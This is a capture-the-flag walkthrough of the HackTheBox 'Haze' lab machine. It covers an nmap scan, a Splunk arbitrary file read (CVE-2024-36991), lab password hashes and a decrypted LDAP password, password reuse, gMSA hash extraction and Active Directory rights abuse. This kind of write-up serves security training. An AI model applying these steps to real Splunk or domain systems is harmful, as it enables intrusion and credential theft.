HackTheBox Haze Writeup
A walkthrough of the HackTheBox 'Haze' machine which is hard rated windows box. This write-up covers initial access, privilege escalation, and post-exploitation techniques.
RECONNAISSANCE
NMAP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
┌──(dollarboysushil㉿kali)-[~/Documents/HTB_BOXES/haze]
└─$ nmap -sC -sV 10.10.11.61
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-02 06:41 EDT
Nmap scan report for 10.10.11.61
Host is up (0.070s latency).
Not shown: 985 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-05-02 18:22:12Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.haze.htb
| Not valid before: 2025-03-05T07:12:20
|_Not valid after: 2026-03-05T07:12:20
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.haze.htb
| Not valid before: 2025-03-05T07:12:20
|_Not valid after: 2026-03-05T07:12:20
|_ssl-date: TLS randomness does not represent time
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.haze.htb
| Not valid before: 2025-03-05T07:12:20
|_Not valid after: 2026-03-05T07:12:20
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.haze.htb
| Not valid before: 2025-03-05T07:12:20
|_Not valid after: 2026-03-05T07:12:20
|_ssl-date: TLS randomness does not represent time
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
8000/tcp open http Splunkd httpd
|_http-server-header: Splunkd
| http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_Requested resource was http://10.10.11.61:8000/en-US/account/login?return_to=%2Fen-US%2F
| http-robots.txt: 1 disallowed entry
|_/
8088/tcp open ssl/http Splunkd httpd
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Not valid before: 2025-03-05T07:29:08
|_Not valid after: 2028-03-04T07:29:08
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: 404 Not Found
|_http-server-header: Splunkd
8089/tcp open ssl/http Splunkd httpd
|_http-title: splunkd
|_http-server-header: Splunkd
| http-robots.txt: 1 disallowed entry
|_/
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Not valid before: 2025-03-05T07:29:08
|_Not valid after: 2028-03-04T07:29:08
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h39m52s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-05-02T18:22:56
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 75.54 seconds
Update content of /etc/hosts as
1
10.10.11.61 haze.htb dc01.haze.htb

PORT 8089 (SPLUNK)
Version leak:
Splunk build: 9.2.1

This version is vulnerable to Arbitrary File Read CVE-2024-36991

Using the CVE, we can simply read the content:

In Splunk, /etc/passwd contains the credential, which we can read using this CVE
1
2
3
4
:admin:$6$Ak3m7.aHgb/NOQez$O7C8Ck2lg5RaXJs9FrwPr7xbJBJxMCpqIx3TG30Pvl7JSvv0pn3vtYnt8qF4WhL7hBZygwemqn7PBj5dLBm0D1::Administrator:admin:[email protected]:::20152
:edward:$6$3LQHFzfmlpMgxY57$Sk32K6eknpAtcT23h6igJRuM1eCe7WAfygm103cQ22/Niwp1pTCKzc0Ok1qhV25UsoUN4t7HYfoGDb4ZCv8pw1::[email protected]:user:[email protected]:::20152
:mark:$6$j4QsAJiV8mLg/bhA$Oa/l2cgCXF8Ux7xIaDe3dMW6.Qfobo0PtztrVMHZgdGa1j8423jUvMqYuqjZa/LPd.xryUwe699/8SgNC6v2H/:::user:[email protected]:::20152
:paul:$6$Y5ds8NjDLd7SzOTW$Zg/WOJxk38KtI.ci9RFl87hhWSawfpT6X.woxTvB4rduL4rDKkE.psK7eXm6TgriABAhqdCPI4P0hcB8xz0cd1:::user:[email protected]:::20152
I tried to crack these hashes, but none of the hash was able to crack. Lets try searching for other important files.
Looking at the documentation on official Splunk site, I found authentication.conf located at C:/Program%20Files/Splunk/etc/system/local/

Key Info from the authentication.conf
1
2
bindDN = CN=Paul Taylor,CN=Users,DC=haze,DC=htb
bindDNpassword = $7$ndnYiCPhf4lQgPhPu7Yz1pvGm66Nk0PpYcLN+qt1qyojg4QU+hKteemWQGUuTKDVlWbO8pY=


After a little research I found a github tool to crack this hash, but we need splunk secret key to crack the hash. Secretkey is located at C:/Program%20Files/Splunk/etc/auth/splunk.secret

splunksecrets
1
NfKeJCdFGKUQUqyQmnX/WM9xMn5uVF32qyiofYPHkEOGcpMsEN.lRPooJnBdEL5Gh2wm12jKEytQoxsAYA5mReU9.h0SYEwpFMDyyAuTqhnba9P2Kul0dyBizLpq6Nq5qiCTBK3UM516vzArIkZvWQLk3Bqm1YylhEfdUvaw1ngVqR1oRtg54qf4jG0X16hNDhXokoyvgb44lWcH33FrMXxMvzFKd5W3TaAUisO6rnN0xqB7cHbofaA1YV9vgD
1
Ld@p_Auth_Sp1unk@2k24

As per the authentication.conf this creds should work for user paul.taylor

With the SMB access, I dumped the username using –rid-brute method

Then I checked if there is password reuse and luckily there is password reuse for another user mark.adams


Lets dump the database info using bloodhound ingester and import it to Bloodhound CE


From the Bloodhound Graph, we can find user mark.adams is member of Remote Management and also member of GMSA_Managers
First thing that comes in my find when I see GMSA_Managers group is Dump gMSA Extract gmsa credentials accounts


We can list the Managed Service Accounts (MSAs) and Group Managed Service Accounts (gMSAs) from Active Directory. Which shows account Haze-IT-Backup,so we can retreive the gMSA password for this account.
Trying to dump dmsa gives no read permissions error.

Fixing this is straight forward
After this we can simply run the previous cmd to get the NTLM hash of Haze-IT-Backup$ account

1
Haze-IT-Backup$:4de830d1d58c14e241aff55f82ecdba1
Credential works fine.

Haze-IT-Backup$ has write owner permission over Support_Services group. Which later hash ForceChangePassword over user Edward.Martin
Using the winrm session I uploaded sharphoud.exe and dumped the AD data again and imported it to bloodhound cli.
